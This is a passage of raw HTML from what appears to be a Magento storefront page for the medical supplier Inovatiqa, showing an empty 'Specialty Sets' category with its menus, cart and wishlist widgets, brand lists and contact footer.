                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/">Sterilization</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/">Veterinary</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/products/">View all Categories</a>
                            </li>

                        </ul>
                    </li>

                    <li class="topleftlist">
                        <a  href="#" id="lab_link_mob" class="topleftlist_link">Laboratory</a>

                        <ul id="lab_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/lab-point-of-care/id/25/">Lab - Point of Care</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/lab-equipment-accessories/id/31/">Lab Equipment and Accessories</a>
                            </li>

                        </ul>
                    </li>

                    <li class="topleftlist">
                        <a  href="#" id="dental_link_mob" class="topleftlist_link">Dental</a>

                        <ul id="dental_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/">Dental Merchandise</a>
                            </li>
                        </ul>

                    </li>

                    <li class="topleftlist" style="display:none;">
                        <a class="topleftlist_link" href="https://inovatiqa.com/office/">Office</a>
                    </li>

                    <li class="topleftlist">
                        <a class="topleftlist_link" href="https://inovatiqa.com/brand/">Brands</a>
                    </li>
                  
                    <li class="topleftlist">
                        <a class="topleftlist_link" href="https://inovatiqa.com/blog/">Blog</a>
                    </li>

                </ul>
            </div>
        </ul>
    </nav>



</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<div class="header_customlink">
<div class="customlink-inner">
<div class="headerlinks_inner">
<div class="headertoggle_img"></div>
</div>
<div class="topleftdiv">
<ul class="topleft_lists">
<li class="topleftlist"><a class="topleftlist_link" href="/">Home</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/about-us">About Us</a></li>
<li class="topleftlist"><a id="medical_link" class="topleftlist_link" href="#">Medical</a>
<div id="medical" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/">Diagnostic Instruments</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/patient-care-exam-room-supplies/id/9/">Patient Care &amp; Exam Room Supplies</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/">Skin and Wound Care</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/">Infection Control</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/">Safety and Emergency</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/">Gloves</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/respiratory-oxygen/id/109/">Respiratory &amp; Oxygen</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/needles-syringes/id/120/">Needles &amp; Syringes</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/">Sterilization</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/">Veterinary</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/products">View all Categories</a></li>
</ul>
</div>
</li>
<li class="topleftlist"><a id="lab_link" class="topleftlist_link" href="#">Laboratory</a>
<div id="lab_sub" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/lab-point-of-care/id/25/">Lab - Point of Care</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/lab-equipment-accessories/id/31/">Lab Equipment and Accessories</a></li>
</ul>
</div>
</li>
<li class="topleftlist"><a id="dental_link" class="topleftlist_link" href="#">Dental</a>
<div id="dental_sub" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/">Dental Merchandise</a></li>
</ul>
</div>
</li>
<li class="topleftlist" style="display: none;"><a class="topleftlist_link" href="https://inovatiqa.com/office">Office</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/brand">Brands</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/blog">Blog</a></li>
</ul>
</div>
</div>
</div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://inovatiqa.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart_text">My Cart</span>
         <div class="cart-counter">
         <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
        </span>
        <!-- <span data-bind="html: getCartParam('subtotal')" class="subtotal"></span> -->
        </div>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                     </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/inovatiqa.com\/checkout\/cart\/","checkoutUrl":"https:\/\/inovatiqa.com\/checkout\/","updateItemQtyUrl":"https:\/\/inovatiqa.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/inovatiqa.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/inovatiqa.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/inovatiqa.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL3NwZWNpYWx0eS1zZXRzL2lkLzI0MS8%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/inovatiqa.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/inovatiqa.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"config":{"template":"Magento_Checkout\/minicart\/item\/default","displayArea":"defaultRenderer"},"component":"uiComponent","children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="tm_headerlinkmenu"><div class="tm_headerlinks_inner"><div class="headertoggle_img">
<div class="my-account-cms">my account</div><div class="tm_headerlinks"><ul class="header links"><li><a href="https://inovatiqa.com/customer/account/" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://inovatiqa.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="or">
    <a href="https://inovatiqa.com/customer/account/login/referer/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL3NwZWNpYWx0eS1zZXRzL2lkLzI0MS8%2C/">
        Sign In    </a>
</li>
<li><a href="https://inovatiqa.com/brand.html" >Brands</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></div></div></div></div></div></div><div class="breadcumb_outer container-width"><div class="breadcumb_inner"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Specialty Sets</span>    </h1>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://inovatiqa.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item category241">
                            <strong>Specialty Sets</strong>
                        </li>
            </ul>
</div>
</div></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><input name="form_key" type="hidden" value="SfLBtoXH10EHSihT" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/inovatiqa.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/inovatiqa.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/inovatiqa.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Finovatiqa.com\u002Fpub\u002Fstatic\u002Fversion1727888208\u002Ffrontend\u002FMegnor\u002Fmag100224_1\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/collection-point\/select":["collection-point-result"],"rest\/*\/v1\/carts\/mine\/collection-point\/select":["collection-point-result"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/inovatiqa.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/inovatiqa.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/inovatiqa.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>

<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/inovatiqa.com\/page_cache\/block\/render\/s\/specialty-sets\/id\/241\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_241"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/specialty-sets\/id\/241\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <div class="product details product-item-details">
     <ul>
    </ul>
</div>
    <div class="message info empty"><div>We can't find products matching the selection.</div></div>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/inovatiqa.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main"><div class="block block-brand-thumbnail widget" id="block-brand-thumbnail-container">
    <div class="block-title">
        <strong role="heading" aria-level="2" class="block-subtitle"
                id="thumbnail-brand-subtitle">Brand List</strong>
    </div>
    <div class="block-content">
        <div class="filter-options-content" id='brand-thumbnail-menu'>
            <ul>
                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3m-health-care.html'>
                            <div class="brand-items"
                                 id="item-46">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3M.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3M Health Care</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3m-animal-health-care.html'>
                            <div class="brand-items"
                                 id="item-239">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3Mhealthcare.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3M Animal Health Care</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3-point-products.html'>
                            <div class="brand-items"
                                 id="item-197">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3pointproducts.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3 Point Products</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/albahealth-llc.html'>
                            <div class="brand-items"
                                 id="item-40">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/ALBAHEALTH.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">Albahealth, LLC</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/abbott-point-of-care.html'>
                            <div class="brand-items"
                                 id="item-386">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/ALBAHEALTH_1.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important"> Abbott Point of Care</span>
                            </div>
                        </a>
                    </li>
                                                                                </ul>
        </div>
        <div class="pages" id="brand-thumbnail-bottom" style="margin-top:10px">
            <a class="action" href="https://inovatiqa.com/brand.html" style="width:auto;">
                <span>View All</span>
            </a>
        </div>
    </div>
</div>

</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/inovatiqa.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty block-content">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://inovatiqa.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block block-brand" data-bind="scope: 'brandProducts'" data-role="brand-products-sidebar">
    <div class="block-title">
        <strong id="block-brand-heading" role="heading" aria-level="2">Shop By Brand:</strong>
    </div>
    <ul class="items block-content">
   
    																															
						<div class="brand-char-sidebar">
<!-- 				<strong> # A</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="aspen-surgical.html">Aspen Surgical</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # B</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="bard-medical-urological-division.html">Bard Medical/Urological Division</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="bd.html">BD</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # C</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="covidien-medical-supplies.html">Covidien/Medical Supplies</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="crosstex-international.html">Crosstex International</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # D</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="detecto.html">Detecto</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="djo-llc.html">DJO, LLC</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="dukal-corporation.html">Dukal Corporation</a>
										</div>
					</li>
							</div>
																							<div class="brand-char-sidebar">
<!-- 				<strong> # J</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="jj-wound-management.html">J&J Wound Management</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # K</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="kimberly-clark-consumer.html">Kimberly-Clark Consumer</a>
										</div>
					</li>
							</div>
																													<div class="brand-char-sidebar">
<!-- 				<strong> # S</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="siemens-diagnostics.html">Siemens Diagnostics</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # T</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="tidi-products-llc.html">TIDI Products, LLC</a>
										</div>
					</li>
							</div>
														<div class="brand-char-sidebar">
<!-- 				<strong> # W</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="welch-allyn.html">Welch Allyn</a>
										</div>
					</li>
							</div>
													
	</ul>
</div>

</div></div></main><footer class="page-footer"><div class="footer-inner"><div class="footer-wrapper"><div class="container-width"><div class="footer-wrapper-inner"><div class="footer-logo"><div class="footer-logo-img"><a href="https://inovatiqa.com/"> <!-- <img src="https://inovatiqa.com/pub/media/wysiwyg/site_logo.png" alt="" /> --> <img src="https://inovatiqa.com/pub/media/wysiwyg/footer_logo.jpg" alt="" /></a></div>
<div class="footer-logo-desc">
<p style="display: none;">Lorem Ipsum has been the industry's standard my text ever since the 1500s, when annknown printer took a galley of it to matook a galley of ita type specimen book.</p>
</div></div><div id="block_1" class="footer-area">
<h6>Our Links</h6>
<ul>
<li style="display:none;"><a href="https://inovatiqa.com/about-us">About Us</a></li>
<li><a href="https://inovatiqa.com/customer/account">My Accounts</a></li>
<li><a href="https://inovatiqa.com/sales/order/history">Order History</a></li>
<li><a href="https://inovatiqa.com/wishlist">Wish List</a></li>
<li><a href="https://inovatiqa.com/brand">Brands</a></li>
<li><a href="https://inovatiqa.com/newsletter/manage">Newsletter</a></li>
</ul>
</div><div id="block_2" class="footer-area">
<h6>Services</h6>
<ul>
<li><a href="https://inovatiqa.com/request-quote">Request A Quote</a></li>
<li><a href="https://inovatiqa.com/contract-pricing">Contract Pricing</a></li>
<li><a href="https://inovatiqa.com/payment-terms">Payment Terms</a></li>
<li><a href="https://inovatiqa.com/gpo">GPO</a></li>
<li><a href="https://inovatiqa.com/sales/guest/form">Orders And Returns</a></li>
<li><a href="https://inovatiqa.com/catalogsearch/advanced">Advanced Search</a></li>

</ul>
</div><div id="block_3" class="footer-area" style="display:none;">
<h6>store locator</h6>
<ul>
<li><a href="#">Germany</a></li>
<li><a href="#">USA</a></li>
<li><a href="#">India</a></li>
<li><a href="#">French</a></li>
<li><a href="#">Japan</a></li>
<li><a href="#">China</a></li>
<li><a href="#">Russia</a></li>
</ul>
</div><div id="block_4" class="footer-area">
<h6 class="contact-heading">Contact Us</h6>
<div class="store-details">
<ul>
<li class="contact_footer_address address">12815 Capricorn St, Stafford, TX, 77477</li>
<li class="contact_footer_phone phoneno">+1 (346) 229-4142</li>
<li class="contact_footer_email email"><a href="mailto:customerservice@inovatiqa.com">customerservice@inovatiqa.com</a></li>
<li class="contact_footer_us email"><a href="https://inovatiqa.com/contact">Contact Us</a></li>
<li class="contact_footer_social_icons social-icons">
<ul class="social-content">
<li class="social-icon facebook" style="display: none;"><a href="https://www.facebook.com/inovatiqa.crop"><span>facebook</span></a></li>
<li class="social-icon instagram" style="display: none;"><a href="https://www.instagram.com/inovatiqa"><span>instagram</span></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.facebook.com/inovatiqa.crop"><img src="https://inovatiqa.com/pub/media/wysiwyg/Facebook.png" alt="" /></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.instagram.com/inovatiqa"><img src="https://inovatiqa.com/pub/media/wysiwyg/Instagram.png" alt="" /></a></li>
